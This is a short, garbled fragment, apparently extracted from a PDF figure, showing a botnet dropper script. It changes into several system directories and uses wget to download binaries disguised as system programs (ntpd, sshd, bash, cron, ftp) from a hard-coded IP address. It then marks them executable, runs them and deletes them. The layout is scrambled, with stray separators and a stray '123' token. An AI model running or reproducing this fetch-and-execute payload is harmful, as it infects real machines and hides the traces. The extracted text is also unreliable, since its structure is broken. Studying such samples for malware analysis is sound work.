 cd /var/run
||, ||, ||, ||, ||, ||, ||,
cd /mnt
||, ||, ||, ||, ||, ||, ||,
cd /root
||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||,
wget http://192.198.124.52/ntpd wget http://192.198.124.52/sshd wget http://192.198.124.52/bash wget http://192.198.124.52/tftp wget http://192.198.124.52/wget wget http://192.198.124.52/cron wget http://192.198.124.52/ftp
;, ;, ;, ;, ;, ;, ;,
chmod +x ntpd chmod +x sshd chmod +x bash chmod +x tftp chmod +x wget chmod +x cron chmod +x ftp
;, ;, ;, ;, ;, ;, ;,
./ntpd ./sshd ./bash ./tftp ./wget ./cron ./ftp
;, ;, ;, ;, ;, ;, ;,
rm -rf ntpd rm -rf sshd rm -rf bash rm -rf tftp rm -rf wget rm -rf cron 123
;, ;, ;, ;, ;, ;,
cd /tmp